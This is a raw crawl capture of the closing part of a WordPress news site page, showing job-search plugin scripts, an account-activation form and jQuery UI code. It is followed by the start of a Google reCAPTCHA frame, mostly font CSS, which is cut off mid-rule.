var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"b5ea83ef6c"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=9848057" id="jobsearch-intlTelInput-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="c5368300f11201bb9afb5fa8-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="c5368300f11201bb9afb5fa8-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="c5368300f11201bb9afb5fa8-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c5368300f11201bb9afb5fa8-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d3vwe1xqiojg
body_size: 48511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
